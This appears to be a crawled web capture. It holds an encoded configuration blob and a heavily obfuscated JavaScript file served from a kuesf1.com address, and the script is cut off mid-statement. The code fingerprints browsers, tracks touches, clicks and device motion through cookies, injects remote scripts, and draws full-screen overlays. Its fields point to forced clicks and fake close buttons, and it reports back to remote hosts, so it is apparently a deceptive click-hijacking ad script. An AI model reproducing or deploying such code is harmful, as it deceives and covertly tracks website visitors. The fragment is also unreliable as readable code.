{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@Q@K=\"JF6^Y\"g}1KQ@@{oKo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/@1}onso1o0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/]J1T4tU15em_sTS@Dm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/:r~sF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smC@1K{RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://246533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o}@m_sTS@Dm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@o}@m_sTS@Dm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new 